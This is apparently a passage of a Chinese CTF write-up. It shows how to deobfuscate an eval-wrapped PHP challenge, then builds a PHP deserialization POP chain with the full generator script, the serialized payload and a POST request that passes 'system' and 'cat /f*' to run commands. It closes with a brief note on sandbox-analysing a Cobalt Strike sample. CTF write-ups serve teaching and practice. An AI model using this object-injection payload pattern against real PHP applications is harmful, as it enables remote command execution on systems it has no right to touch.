VTbXpVU216VVNtelVTdDBUU216VVNtelVTbXpVU216VUljRk5sc3pIOGgrSXZETDQ1bFRmOGgrU2pIUzdtSHpVU216VVNtelVWR05VU216VVZHTlRTbXpVU2dGamJhRnhTTFFQbGM4VFNtelVTdGpUU216VVNtelVTbWZCWWNoamljQVVoZ0w3bUh6VVNtelVTbXpVcTNRdllnUFhTZ0kxbHBGMGljOXVTZTlWYjJlamxlRjBiYVFNYnNVZGJjRjBpYzl1RW16ZElnOE1tSHpVU216VVNtelVLQk5VU216VVNtelVTbXpVU21ma2xnOUhiY0JVaGdTN21IelVTbXpVU216VVNtelVTbVFIVG1RZGwxakJhUmQ3bUh6VVNtelVTbXpVVkdOVVNtelVWR05UU216VVNtUUhTTzBVaGU5R0QxRlpjc1lCYmFGeFkyOXNJbVlZbkJOVVNtelVoZ0xVd1J6ZGExZndaMVFsaDNDeElhaHViYzFQaDEwN21IelVTbWZ6WWM1eElhaE1iY1dNS3BaTmhnTE1uQk5VU216VWljYlVUbWVNcTNGUFltVWRiSGRNU3RqVFNtelVTbXpVU21mUGIydm9TbVM5d0QwOXdEMDl3RDA5d0QwOXdEMDl3RDFHRGVOVVJjNUJZYUdVY2M5MXFIZm5iYzFQU0QwOXdEMDl3RDA5d0QwOXdEMDl3RDA5d1JTN21IelVTbWY5bUh6VVNtZk1JSFVkYkQwOWgyZWRsY1B1aHNicGhnUzl3UlNraXhlcFljdjFoM0FVWWdDeFltZmRJYzFvU0hkVFNtelVTdGpUU216VVNtelVTbWZQYjJ2b1RtRWtwbG9Qb0lhcEhoT1BITThIVERqVFNtelVTdDBUbUh6VVNtei93VT09IjsgIAogICAgICAgIGV2YWwoJz8+Jy4kTzAwTzBPKCRPME9PMDAoJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAqMiksJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAsJE9PMDAwMCksICAgIAogICAgICAgICRPTzBPMDAoJE8wTzAwMCwwLCRPTzAwMDApKSkpOw==")); |
把上面代码的 eval 改成 eval,即可得到
$O0O000="KXpJtRrgqUOHcFewyoPSWnCbvkfMIdmxzsELYZBVGhDNuaATlQjiTaMhyQJUrZntqeKBsNwRckmlodVASYpWxjLEbIfCgvOFuizDPGXHwO9BitzTSmzUSgCsqp9sa3hPqg9sYgPuIsUBTDjTmHzUSmfXlgexqsfxigdTSmzUStjTSmzUSmzUSmfBYchjicAUhg5PKtG7mHzUSmzUSmzUqtCHlgPXSmQBbaFxnBNUSmzUSmzUStf1bpWMbsfpYc5XYgPolHfVa3QoZ3Qsic5kTmP7mHzUSmzUSmzUSmzUSmQ0igPxED5uIav0nXMGDeNNhtQNiaAywkfvq3AMnBNUSmzUSmzUSt0TSmzUSt0TSmzUSgFjbaFxStYomHzUSmf7mHzUSmzUSmzUqtCHlgPXSmQxIaU7mHzUSmzUSmzUqtCHlgPXSmQvI2Z7mHzUSmzUSmzUqtCHlgPXSmQMlkQPlkQMl247mHzUSmzUSmzUqtCHlgPXSgI1lpF0ic9uSe9VIgCxYth1b3GNTajTSmzUSmzUSmzUSmzUIcFNlszHRgdUCth5StFPqpPvlgP6IRfFIRLHnBNUSmzUSmzUSmzUSmzdYgvMqs0+ic5xqgCXYmUMnBNUSmzUSmzUSt0TSmzUSmzUSmfpYc5XYgPolHfMlkFBIcF0TmP7mHzUSmzUSmzUSmzUSgPpTmQ0igPxED5xIaU9wRYHl3dkhHbdYgvMqs0+bcYPwD0kIcPkitQPIc4kTGNUSmzUSmzUSmzUSmf7mHzUSmzUSmzUSmzUSmzUSmfPb2voSmQ0igPxED5MlkQPlkQMl247mHzUSmzUSmzUSmzUSt0TSmzUSmzUSmzUSmzUIcFNlszH8h+IvDL45lTf8h+SjHS7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSgFjbaFxSLQPlc8TSmzUStjTSmzUSmzUSmfBYchjicAUhgL7mHzUSmzUSmzUq3QvYgPXSgI1lpF0ic9uSe9Vb2ejleF0baQMbsUdbcF0ic9uEmzdIg8MmHzUSmzUSmzUKBNUSmzUSmzUSmzUSmfklg9HbcBUhgS7mHzUSmzUSmzUSmzUSmQHTmQdl1jBaRd7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSmQHSO0Uhe9GD1FZcsYBbaFxY29sImYYnBNUSmzUhgLUwRzda1fwZ1Qlh3CxIahubc1Ph107mHzUSmfzYc5xIahMbcWMKpZNhgLMnBNUSmzUicbUTmeMq3FPYmUdbHdMStjTSmzUSmzUSmfPb2voSmS9wD09wD09wD09wD09wD09wD1GDeNURc5BYaGUcc91qHfnbc1PSD09wD09wD09wD09wD09wD09wRS7mHzUSmf9mHzUSmfMIHUdbD09h2edlcPuhsbphgS9wRSkixepYcv1h3AUYgCxYmfdIc1oSHdTSmzUStjTSmzUSmzUSmfPb2voTmEkploPoIapHhOPHM8HTDjTSmzUSt0TmHzUSmz/wU=="; | |
echo('?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000), | |
$OO0O00($O0O000,0,$OO0000)))); |
再次把 eval 改成 echo ,即可得到源码:
?><?php | |
error_reporting(0); | |
class shi | |
{ | |
public $next; | |
public $pass; | |
public function __toString(){ | |
$this->next::PLZ($this->pass); | |
} | |
} | |
class wo | |
{ | |
public $sex; | |
public $age; | |
public $intention; | |
public function __destruct(){ | |
echo "Hi Try serialize Me!"; | |
$this->inspect(); | |
} | |
function inspect(){ | |
if($this->sex=='boy'&&$this->age=='eighteen') | |
{ | |
echo $this->intention; | |
} | |
echo "🙅18岁🈲"; | |
} | |
} | |
class Demo | |
{ | |
public $a; | |
static function __callStatic($action, $do) | |
{ | |
global $b; | |
$b($do[0]); | |
} | |
} | |
$b = $_POST['password']; | |
$a = $_POST['username']; | |
@unserialize($a); | |
if (!isset($b)) { | |
echo "==================PLZ Input Your Name!=================="; | |
} | |
if($a=='admin'&&$b=="'k1fuhu's test demo") | |
{ | |
echo("登录成功"); | |
} | |
?> |
接下来是反序列化
wo::__destruct => wo::inspect => shi::__toString => Demo:: __callStatic
pop 链:
<?php | |
error_reporting(0); | |
class shi | |
{ | |
public $next; | |
public $pass="cat /f*"; | |
public function __toString(){ | |
$this->next::PLZ($this->pass); | |
} | |
} | |
class wo | |
{ | |
public $sex='boy'; | |
public $age='eighteen'; | |
public $intention; | |
public function __destruct(){ | |
echo "Hi Try serialize Me!"; | |
$this->inspect(); | |
} | |
function inspect(){ | |
if($this->sex=='boy'&&$this->age=='eighteen') | |
{ | |
echo $this->intention; | |
} | |
echo "🙅18岁🈲"; | |
} | |
} | |
class Demo | |
{ | |
public $a; | |
static function __callStatic($action, $do) | |
{ | |
global $b; | |
$b($do[0]); | |
} | |
} | |
$a=new wo(); | |
$a->intention = new shi(); | |
$a->intention->next=new Demo(); | |
echo serialize($a); | |
// O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O:3:"shi":2:{s:4:"next";O:4:"Demo":1:{s:1:"a";N;}s:4:"pass";s:7:"cat /f*";}} |
POST: username=O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O:3:"shi":2:{s:4:"next";O:4:"Demo":1:{s:1:"a";N;}s:4:"pass";s:7:"cat /f*";}}&password=system
# RE
# 来打 CS 咯

逆天 re,病毒分析,没拖进 ida 先拖到云沙箱里面分析一下,直接分析・出来了
在这里就看到了 ip 和端口,
flag:qsnctf